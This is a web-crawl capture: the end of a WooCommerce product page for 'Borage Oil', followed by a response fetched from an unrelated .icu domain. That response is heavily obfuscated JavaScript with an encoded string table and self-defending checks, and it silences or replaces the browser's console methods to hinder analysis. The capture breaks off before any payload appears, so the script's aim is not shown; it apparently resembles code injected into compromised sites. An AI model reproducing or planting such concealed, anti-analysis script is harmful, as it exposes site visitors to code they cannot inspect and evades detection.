				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"14042476954","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicnutraceuticalsusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f175a2fdeb4078ddbe4d7138d91cc7d8","fragment_name":"wc_fragments_f175a2fdeb4078ddbe4d7138d91cc7d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='woonp-frontend-js-extra'>
/* <![CDATA[ */
var woonp_vars = {"rounding":"up","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.1.8' id='woonp-frontend-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/magnific-init.js?ver=1.0' id='decorist-magnific-init-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/sticky-kit/jquery.sticky-kit.js?ver=1.1.4' id='sticky-kit-js'></script>
<script type='text/javascript' id='decorist-front-scripts-js-extra'>
/* <![CDATA[ */
var decorist_vars = {"ajaxurl":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","search_no_products":"No products match your query."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/scripts.js?ver=1.0' id='decorist-front-scripts-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '662',
			'pn': 'Borage Oil',
			'pc': 'Oils',
			'pp': '15',
			'pt': 'simple','blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'185911400',post:'662',tz:'-5',srv:'vedicnutraceuticalsusa.com'} ]);
	_stq.push([ 'clickTrackerInit', '185911400', '662' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chelyad.icu/c
body_size: 16755
content:
function a0_0x2f68c5(_0x8eed83,_0x4f6727,_0x51b635,_0x544a0c){return a0_0x39d6(_0x8eed83-0x3a9,_0x51b635);}(function(_0x150041,_0x2a8a2d){function _0x2fb7a6(_0x5f3580,_0x5c96ae,_0x45bc31,_0xa216c9){return a0_0x39d6(_0xa216c9- -0xc2,_0x5f3580);}function _0x196b30(_0x220fb2,_0x47741d,_0x56a2b0,_0x20a5c2){return a0_0x39d6(_0x20a5c2- -0x6f,_0x47741d);}var _0x49a7f1=_0x150041();while(!![]){try{var _0x20bdf0=parseInt(_0x2fb7a6(0x116,0x120,0x121,0x132))/(0x5a7+-0x22e4+0x1d3e)+parseInt(_0x2fb7a6(0x127,0x128,0x174,0x142))/(-0x1*0x11d7+-0x1c33+0x2e0c)*(parseInt(_0x196b30(0x188,0x1a1,0x170,0x170))/(-0x3*-0x863+0x2575+-0x3e9b))+parseInt(_0x2fb7a6(0x14a,0x154,0x191,0x16a))/(-0x44b*-0x9+0x8*0x283+-0x3ab7)*(-parseInt(_0x2fb7a6(0x13c,0x16d,0x161,0x161))/(-0x244c+0xf7f*0x2+0x1d*0x2f))+parseInt(_0x2fb7a6(0x160,0x16d,0x179,0x14c))/(0x7c0+-0x1663*0x1+0xea9)+parseInt(_0x196b30(0x1b0,0x1c5,0x1d0,0x1b0))/(0x1b87+0xc5+0x1*-0x1c45)+-parseInt(_0x2fb7a6(0x106,0x117,0x140,0x135))/(-0x3*0x556+-0xd17+0x1d21)*(-parseInt(_0x2fb7a6(0x16c,0x13f,0x17d,0x166))/(-0x2d*-0xf+0x1cf5+-0x3*0xa85))+-parseInt(_0x196b30(0x16a,0x18c,0x1b7,0x190))/(0x2512+-0x1e0e*0x1+-0x6fa);if(_0x20bdf0===_0x2a8a2d)break;else _0x49a7f1['push'](_0x49a7f1['shift']());}catch(_0x161bc1){_0x49a7f1['push'](_0x49a7f1['shift']());}}}(a0_0x4fd9,0x33354+-0x912b2+0xbcd88));var a0_0x147ac0=(function(){var _0x3d0b48={};function _0x487e48(_0x46174d,_0x13ed71,_0x43e5e1,_0x3e2b34){return a0_0x39d6(_0x13ed71-0x75,_0x3e2b34);}_0x3d0b48[_0x146cd8(0x34a,0x37f,0x36d,0x33e)]=function(_0x136c75,_0x2c2de3){return _0x136c75+_0x2c2de3;},_0x3d0b48[_0x146cd8(0x368,0x34f,0x343,0x311)]=_0x146cd8(0x33d,0x36e,0x350,0x361),_0x3d0b48[_0x146cd8(0x33e,0x39d,0x36f,0x37c)]=_0x146cd8(0x353,0x324,0x340,0x331),_0x3d0b48[_0x146cd8(0x341,0x383,0x369,0x396)]=function(_0x562979,_0x12fa95){return _0x562979===_0x12fa95;};function _0x146cd8(_0x4c855d,_0x358f6f,_0x4bc2d1,_0x28f94f){return a0_0x39d6(_0x4bc2d1-0x156,_0x28f94f);}_0x3d0b48['SLRyc']=_0x487e48(0x21a,0x241,0x249,0x255);var _0x26e07c=_0x3d0b48,_0xbc9a3d=!![];return function(_0x3dd717,_0xf2191){var _0x267757={'HADNP':function(_0x3de174,_0x1fd161){function _0x3d2484(_0x573629,_0x4cdb35,_0x53afde,_0x103c1b){return a0_0x39d6(_0x573629- -0x352,_0x53afde);}return _0x26e07c[_0x3d2484(-0x13b,-0x10c,-0x10e,-0x137)](_0x3de174,_0x1fd161);},'Fnbbi':'return\x20(fu'+_0x15b8d1(-0x101,-0xf9,-0x111,-0xe0),'lbyGO':_0x26e07c[_0x15b8d1(-0x109,-0x136,-0x134,-0xf5)],'oZyhv':_0x26e07c[_0x15b8d1(-0xdd,-0xd4,-0xbf,-0xee)]};function _0x15b8d1(_0x410276,_0x6ad44,_0x46c393,_0x38e15d){return _0x146cd8(_0x410276-0x104,_0x6ad44-0xd6,_0x410276- -0x44c,_0x38e15d);}function _0x37f421(_0x509dd6,_0x1ac469,_0x195f7c,_0x21fb07){return _0x487e48(_0x509dd6-0x127,_0x509dd6-0x24d,_0x195f7c-0x81,_0x1ac469);}if(_0x26e07c['eSJhi'](_0x26e07c['SLRyc'],_0x26e07c[_0x37f421(0x4d2,0x4de,0x4c7,0x4a4)])){var _0x1d7746=_0xbc9a3d?function(){function _0x334114(_0x246b2a,_0x124577,_0xe64b95,_0x2a7db6){return _0x37f421(_0x124577- -0x22b,_0x246b2a,_0xe64b95-0x7d,_0x2a7db6-0x4c);}var _0x542203={'ijMIr':function(_0x4092a6,_0x4ad668){return _0x267757['HADNP'](_0x4092a6,_0x4ad668);},'pjVBD':function(_0x93e7b2,_0xcb984a){return _0x93e7b2+_0xcb984a;},'VSAGW':_0x267757[_0x334114(0x2af,0x280,0x297,0x295)]};function _0x265307(_0x53e074,_0x41dfd0,_0x1e53db,_0x17aeef){return _0x37f421(_0x41dfd0- -0x5aa,_0x53e074,_0x1e53db-0xa1,_0x17aeef-0x1ba);}if(_0x265307(-0xc2,-0xc1,-0xd0,-0xc0)!==_0x267757[_0x265307(-0x120,-0x110,-0x118,-0xf2)]){if(_0xf2191){if(_0x265307(-0xe1,-0xfe,-0x12f,-0xe9)!==_0x267757[_0x334114(0x29d,0x2a9,0x2b9,0x288)]){var _0x465e03;try{_0x465e03=_0x3d5560(_0x542203[_0x334114(0x275,0x293,0x28b,0x2a3)](_0x542203['pjVBD'](_0x542203[_0x265307(-0xfc,-0xdf,-0xee,-0xf1)],_0x334114(0x28c,0x2a6,0x2a0,0x27c)+_0x265307(-0x129,-0xfa,-0xdd,-0xda)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x638fa1){_0x465e03=_0x300c12;}return _0x465e03;}else{var _0x3ae729=_0xf2191[_0x334114(0x24b,0x26a,0x283,0x244)](_0x3dd717,arguments);return _0xf2191=null,_0x3ae729;}}}else{var _0x1fc8e6=_0x141ee9?function(){function _0x452897(_0x5049c2,_0x3345dd,_0x519aad,_0x47ce6c){return _0x265307(_0x5049c2,_0x3345dd- -0xed,_0x519aad-0x111,_0x47ce6c-0xd6);}if(_0x54a188){var _0x1109c5=_0x2fa92c[_0x452897(-0x1f1,-0x202,-0x21d,-0x212)](_0x1b1a7c,arguments);return _0x4118c0=null,_0x1109c5;}}:function(){};return _0x27f544=![],_0x1fc8e6;}}:function(){};return _0xbc9a3d=![],_0x1d7746;}else _0x2eb443=_0x2d4573;};}()),a0_0x5ea0c5=a0_0x147ac0(this,function(){function _0x43e285(_0x4566e7,_0x377416,_0x307b6b,_0x33d704){return a0_0x39d6(_0x377416- -0x9f,_0x33d704);}var _0x402ec4={};_0x402ec4[_0xefce47(-0x1c7,-0x1ab,-0x1b6,-0x1ef)]='(((.+)+)+)'+'+$';function _0xefce47(_0x1318cb,_0xa4ce9f,_0x5c98c0,_0x579714){return a0_0x39d6(_0x1318cb- -0x3e5,_0x579714);}var _0x66b0e1=_0x402ec4;return a0_0x5ea0c5['toString']()[_0x43e285(0x19b,0x16b,0x13c,0x141)](_0x66b0e1[_0xefce47(-0x1c7,-0x1af,-0x1c4,-0x1cc)])[_0xefce47(-0x21b,-0x238,-0x202,-0x1ea)]()[_0xefce47(-0x1da,-0x1c0,-0x1c4,-0x205)+'r'](a0_0x5ea0c5)[_0x43e285(0x15e,0x16b,0x181,0x140)](_0x66b0e1[_0x43e285(0x1a6,0x17f,0x156,0x1ad)]);});a0_0x5ea0c5();var a0_0x20c6c8=(function(){var _0x2023cf={};function _0x3f0e83(_0x23da1a,_0x10f53a,_0x3f767c,_0x129f82){return a0_0x39d6(_0x3f767c-0xdf,_0x23da1a);}_0x2023cf[_0x9e32b1(0x4da,0x496,0x4b8,0x4c5)]=_0x3f0e83(0x286,0x2ac,0x2ac,0x2bb)+'+$',_0x2023cf[_0x9e32b1(0x515,0x51b,0x4e3,0x500)]=function(_0x21b576,_0x12dec3){return _0x21b576!==_0x12dec3;};function _0x9e32b1(_0x18ee1b,_0x51fbb9,_0x266bd6,_0x385f70){return a0_0x39d6(_0x385f70-0x2da,_0x18ee1b);}_0x2023cf[_0x3f0e83(0x2c6,0x2c1,0x2d2,0x2bf)]='LmeOI';var _0x4b5660=_0x2023cf,_0x260f5b=!![];return function(_0x218619,_0x121ba1){function _0x3e4371(_0x2e8a9c,_0x18ea39,_0x287fdf,_0x57f1e6){return _0x3f0e83(_0x2e8a9c,_0x18ea39-0x11,_0x57f1e6-0x238,_0x57f1e6-0x11a);}function _0x5219e9(_0x2830e8,_0x10a136,_0x4f4feb,_0x109357){return _0x3f0e83(_0x4f4feb,_0x10a136-0x13d,_0x109357-0x15f,_0x109357-0xc3);}if(_0x4b5660[_0x3e4371(0x56d,0x555,0x52d,0x53d)]('LmeOI',_0x4b5660[_0x5219e9(0x402,0x442,0x40e,0x431)]))return _0x30001f['toString']()[_0x3e4371(0x529,0x4ff,0x4f5,0x521)](_0x4b5660[_0x3e4371(0x4d5,0x504,0x508,0x502)])[_0x5219e9(0x427,0x3d9,0x426,0x408)]()[_0x3e4371(0x51d,0x552,0x53f,0x522)+'r'](_0x5ba612)[_0x3e4371(0x521,0x520,0x52f,0x521)](_0x5219e9(0x3e0,0x3e5,0x436,0x40b)+'+$');else{var _0x27dc78=_0x260f5b?function(){function _0x2dfb8c(_0x428139,_0x3596cc,_0x1f3c80,_0xb83efd){return _0x3e4371(_0xb83efd,_0x3596cc-0x1b5,_0x1f3c80-0xc,_0x428139- -0xa5);}if(_0x121ba1){var _0x552a43=_0x121ba1[_0x2dfb8c(0x445,0x42a,0x43b,0x445)](_0x218619,arguments);return _0x121ba1=null,_0x552a43;}}:function(){};return _0x260f5b=![],_0x27dc78;}};}());function a0_0x55392d(_0x3d8528,_0x4dc096,_0x1ad1c0,_0x30da38){return a0_0x39d6(_0x30da38-0x231,_0x3d8528);}function a0_0x4fd9(){var _0x4d979c=['uKn4s0W','q1f4EMu','wwHnzgq','nhWZFdb8nxWXFa','Bg9N','z3Dlu0jLsuDZDq','D1frufm','mti0ndu1mwHpDhfmAG','uMHKr0vZsunkwa','DgfIBgu','sNbIBwn1wM5kDG','mZb5u2DkCvC','AgXIsgXOwKm1Ca','tNPznu5uAZbomG','swrMuKe','ywDzANy','oxj2yNLxBW','zhfqvZvSzhLcEG','y29UC29Szq','x19WCM90B19F','mJq3odqWu0HPvNvr','s1nbovbPqLrKsa','Dg9tDhjPBMC','zxjYB3i','vwLRthi','kcGOlISPkYKRkq','vNPJmK9uvtvora','C3bSAxq','rKPJzLa','uMXlr011wtjOAa','CMv0DxjUicHMDq','yxbWBhK','y2fSBa','mNWXFdr8mhWZFa','yLvoB1LysKrImG','sfH6ANq','Bgj5r08','yMLOA1L5AgHmBq','A1D5DvG','C2DMvhrytNPznq','EwP1uuK','z2T4u3a','t2jQzwn0','mJiWmdq0v1rzAg1i','oxvlr0vWzxLcDq','yMLNBKP5A3blva','qNjlu0i3suHkBa','BxPptgO','EwLuugG','CM4GDgHPCYiPka','wLHJz2mYvNnAAq','rNDlq2HQtencCa','ChjVDg90ExbL','rM5IyMK','vuntzve','CeL5DvO','DhjHy2u','vK92vgu','y3rVCIGICMv0Dq','wtnvDMjxrwLlva','yKT4EM4','yJiXD2iYnwXIBG','wtjOAgnRtNzArW','u2r1A2S','nZy5nZmYA0retuze','BMn0Aw9UkcKG','rNvUy3rPB24','mZC3nJqWDKTJA01x','BgvUz3rO','A1H6y2q','A1fMz1u','tuvsuNu','AwPnsxi','Eg1UyKW','u0j4Chm','mtaWmtyWmtbNDM5QDKW','vKjKq2HWsunvzW','yxK1C1Pxnw5KrW','tNzzmNrSzenNAq','rerWEgW','mtjes0vkyKm','C2DMvhm9','yMLUza','wLD4BuXSzgXzBa','ufDAmwjTtJbHvW','vLnbr1C','C2vHCMnO','y29UC3rYDwn0BW','Aw5MBW','BxL2uNe','mtK2mZe1oe9mtKzqzW','E30Uy29UC3rYDq','u0XsEwm','qM91vKq','B1P5Ahy','zvnkAgK','BxHnA1m','tLrRme4YB3vImG','nuDKvZvQzeDSDG','DhjztMm'];a0_0x4fd9=function(){return _0x4d979c;};return a0_0x4fd9();}var a0_0x43d98b=a0_0x20c6c8(this,function(){var _0x5b11ee={'MERRu':_0x5e4322(0x46b,0x47b,0x484,0x470)+'5','myvRq':'AnAoY','RCxKL':function(_0x228dfc,_0x59cbb6){return _0x228dfc===_0x59cbb6;},'kWyuX':_0x3038e3(0x329,0x301,0x30e,0x304),'yiTPh':'TTWtx','mxMkS':function(_0x5d4016,_0x5b12e9){return _0x5d4016(_0x5b12e9);},'xmnbL':function(_0x51c565,_0x1368f6){return _0x51c565+_0x1368f6;},'BouVD':function(_0x1c8a3d,_0x43d5c2){return _0x1c8a3d+_0x43d5c2;},'HosXs':_0x3038e3(0x2f8,0x2f0,0x324,0x2e5)+_0x5e4322(0x4d4,0x47a,0x4a4,0x49a),'YhMdd':_0x5e4322(0x4c3,0x4c9,0x4be,0x4a5)+'ctor(\x22retu'+_0x3038e3(0x30b,0x311,0x33d,0x307)+'\x20)','FJcfP':function(_0x379aba){return _0x379aba();},'bpCQd':_0x5e4322(0x4e5,0x4ef,0x4cb,0x4d4),'gkxSp':'warn','HXzjt':_0x3038e3(0x332,0x32f,0x324,0x30f),'bKxzn':_0x3038e3(0x2f1,0x31b,0x307,0x2f3),'UaKHe':'exception','yjuQI':_0x5e4322(0x49e,0x4a2,0x49b,0x4b3),'kXzcd':function(_0x328db1,_0x2194d1){return _0x328db1<_0x2194d1;},'SBxps':_0x5e4322(0x4f5,0x4b4,0x4ca,0x4f2)+'2'};function _0x5e4322(_0x2a28a1,_0x460492,_0x226fe8,_0x40fa5b){return a0_0x39d6(_0x226fe8-0x2af,_0x40fa5b);}var _0x4c74a3=function(){var _0x576b55={};_0x576b55['mzOLj']=_0x5b11ee[_0x1560ff(-0x163,-0x156,-0x164,-0x16c)];var _0x2bd1dd=_0x576b55;function _0x1560ff(_0x54d9b3,_0x4fc3f4,_0x2b684b,_0x5b5391){return _0x5e4322(_0x54d9b3-0x1d0,_0x4fc3f4-0x16f,_0x4fc3f4- -0x600,_0x5b5391);}function _0x365aa2(_0x1a5112,_0x2fae0d,_0x4d35ec,_0x144a7d){return _0x3038e3(_0x144a7d-0x112,_0x1a5112,_0x4d35ec-0x2e,_0x144a7d-0x1a1);}if(_0x5b11ee[_0x1560ff(-0x133,-0x144,-0x11e,-0x148)]===_0x5b11ee['myvRq']){var _0x38bbb4;try{if(_0x5b11ee[_0x365aa2(0x470,0x433,0x429,0x450)](_0x5b11ee[_0x1560ff(-0x17c,-0x177,-0x179,-0x176)],_0x5b11ee[_0x365aa2(0x435,0x412,0x3f4,0x41c)])){var _0x33fafd=_0x473c26[_0x365aa2(0x414,0x433,0x40e,0x40b)](_0x11b223,arguments);return _0x111602=null,_0x33fafd;}else _0x38bbb4=_0x5b11ee[_0x365aa2(0x46e,0x439,0x424,0x44c)](Function,_0x5b11ee[_0x1560ff(-0x15e,-0x154,-0x14a,-0x159)](_0x5b11ee[_0x365aa2(0x41a,0x424,0x423,0x449)](_0x5b11ee['HosXs'],_0x5b11ee[_0x1560ff(-0x111,-0x137,-0x124,-0x11c)]),');'))();}catch(_0x57a174){_0x38bbb4=window;}return _0x38bbb4;}else{var _0x1f6043=_0x2bd1dd[_0x365aa2(0x44a,0x419,0x421,0x41b)][_0x1560ff(-0x15b,-0x182,-0x166,-0x18f)]('|'),_0x295b6f=-0x298*0x1+-0x1a9c+0x1d34;while(!![]){switch(_0x1f6043[_0x295b6f++]){case'0':_0x10da62[_0x1560ff(-0x109,-0x126,-0x14b,-0x141)]=_0x20c18d['bind'](_0x5a2580);continue;case'1':var _0x16d22e=_0x2a1a1b[_0x4f8127];continue;case'2':var _0x10da62=_0x490768[_0x365aa2(0x446,0x469,0x469,0x443)+'r'][_0x1560ff(-0x19b,-0x169,-0x177,-0x17f)][_0x365aa2(0x412,0x454,0x42f,0x43e)](_0x3cd933);continue;case'3':_0x10da62[_0x1560ff(-0x171,-0x187,-0x178,-0x156)]=_0x5476b9[_0x365aa2(0x413,0x3fc,0x42d,0x402)][_0x1560ff(-0x131,-0x14b,-0x15d,-0x122)](_0x5476b9);continue;case'4':var _0x5476b9=_0x1b0a95[_0x16d22e]||_0x10da62;continue;case'5':_0x4b232c[_0x16d22e]=_0x10da62;continue;}break;}}},_0x163c9f=_0x5b11ee[_0x3038e3(0x2f6,0x2c7,0x303,0x2cc)](_0x4c74a3),_0x20a622=_0x163c9f[_0x5e4322(0x4d3,0x502,0x4d9,0x4c9)]=_0x163c9f['console']||{};function _0x3038e3(_0x5f2c90,_0x566bbe,_0x3d5952,_0x3ba055){return a0_0x39d6(_0x5f2c90-0x126,_0x566bbe);}var _0x29a000=[_0x5b11ee['bpCQd'],_0x5b11ee[_0x3038e3(0x303,0x2d1,0x326,0x301)],_0x5b11ee[_0x5e4322(0x497,0x477,0x486,0x4b8)],_0x5b11ee[_0x3038e3(0x316,0x345,0x2fd,0x33c)],_0x5b11ee['UaKHe'],_0x3038e3(0x347,0x34a,0x368,0x35a),_0x5b11ee[_0x5e4322(0x48b,0x49a,0x48b,0x471)]];for(var _0x5bd233=-0x1*0xa67+-0x13b9+-0x8*-0x3c4;_0x5b11ee[_0x5e4322(0x4d3,0x477,0x4a8,0x4bd)](_0x5bd233,_0x29a000[_0x5e4322(0x4c2,0x4b1,0x4a7,0x4cb)]);_0x5bd233++){var _0x54daeb=_0x5b11ee[_0x3038e3(0x324,0x32e,0x31b,0x326)]['split']('|'),_0x428da7=-0x1b02+-0x3b*0x6a+0x3370;while(!![]){switch(_0x54daeb[_0x428da7++]){case'0':var _0x4a9f88=_0x20a622[_0x15b53f]||_0x644fb8;continue;case'1':_0x644fb8['toString']=_0x4a9f88[_0x5e4322(0x45b,0x49a,0x479,0x449)][_0x3038e3(0x32c,0x32f,0x30a,0x33c)](_0x4a9f88);continue;case'2':_0x20a622[_0x15b53f]=_0x644fb8;continue;case'3':var _0x15b53f=_0x29a000[_0x5bd233];continue;case'4':var _0x644fb8=a0_0x20c6c8[_0x3038e3(0x331,0x341,0x33d,0x311)+'r'][_0x3038e3(0x30e,0x322,0x2e7,0x33e)]['bind'](a0_0x20c6c8);continue;case'5':_0x644fb8[_0x3038e3(0x351,0x378,0x320,0x35e)]=a0_0x20c6c8[_0x3038e3(0x32c,0x30f,0x302,0x30e)](a0_0x20c6c8);continue;}break;}}});a0_0x43d98b();var a0_0x22136c;function a0_0x39d6(_0xb92e2d,_0x54abff){_0xb92e2d=_0xb92e2d-(-0x30*0x6e+0x1110+-0x89*-0xa);var _0x49ebd4=a0_0x4fd9();var _0x7296df=_0x49ebd4[_0xb92e2d];if(a0_0x39d6['cCmVSN']===undefined){var _0x4f8f9a=function(_0xf62a4c){var _0x140a95='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x457a07='',_0x2093f8='',_0x152ace=_0x457a07+_0x4f8f9a;for(var _0x1fa450=0x1*-0x199+-0x8*0x30a+-0x8a3*-0x3,_0x4df8a5,_0x413b2d,_0x548cf2=-0x133d*-0x1+-0xc*-0x56+-0x1745;_0x413b2d=_0xf62a4c['charAt'](_0x548cf2++);~_0x413b2d&&(_0x4df8a5=_0x1fa450%(0x58f+-0xb*0x1d3+0x8f*0x1a)?_0x4df8a5*(-0x6ee+0x127*0x18+0x2*-0xa3d)+_0x413b2d:_0x413b2d,_0x1fa450++%(0x388*0x1+-0x2b*0x84+0x12a8))?_0x457a07+=_0x152ace['charCodeAt'](_0x548cf2+(-0x1608+0x634+-0x2*-0x7ef))-(0x1c5+-0x3d6+0x31*0xb)!==-0x13*-0x177+0xfb7*0x2+0x1*-0x3b43?String['fromCharCode'](-0x1c4d*0x1+-0x1bb0+0x1c7e*0x2&_0x4df8a5>>(-(-0x12b8+-0x4d*0x6c+-0xbe*-0x45)*_0x1fa450&-0x6*0x1+-0x86f*0x2+0x1*0x10ea)):_0x1fa450:0xae5+0x15b3+-0x2098){_0x413b2d=_0x140a95['indexOf'](_0x413b2d);}for(var _0x13515e=-0x1609+-0xb3*0x20+0x2c69,_0x244a5c=_0x457a07['length'];_0x13515e<_0x244a5c;_0x13515e++){_0x2093f8+='%'+('00'+_0x457a07['charCodeAt'](_0x13515e)['toString'](0x24d0+0x134b+-0x380b))['slice'](-(-0xf47*-0x2+0x2*-0x1340+0x4*0x1fd));}return decodeURIComponent(_0x2093f8);};a0_0x39d6['lwCaFx']=_0x4f8f9a,a0_0x39d6['QJroCA']={},a0_0x39d6['cCmVSN']=!![];}var _0x5a1f5f=_0x49ebd4[0x1*0x59d+-0x87*-0x41+-0x27e4],_0x392e31=_0xb92e2d+_0x5a1f5f,_0x556191=a0_0x39d6['QJroCA'][_0x392e31];if(!_0x556191){var 